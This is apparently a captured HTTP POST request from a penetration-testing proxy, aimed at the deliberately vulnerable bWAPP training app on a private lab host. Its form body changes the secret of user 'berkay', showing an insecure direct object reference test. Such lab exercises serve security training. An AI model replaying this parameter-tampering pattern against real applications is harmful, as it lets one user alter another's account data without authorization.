 Request
Raw Params Headers Hex
1 POST /bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
2 Host: 192.168.129.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.129.131/bWAPP/insecure_direct_object_ref_1.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Connection: close
11 Cookie: PHPSESSID=thjl40k2psbb9bt8rbnel67f65; security_level=0
12 Upgrade-Insecure-Requests: 1
13
14 secret=naber&login=berkay&action=change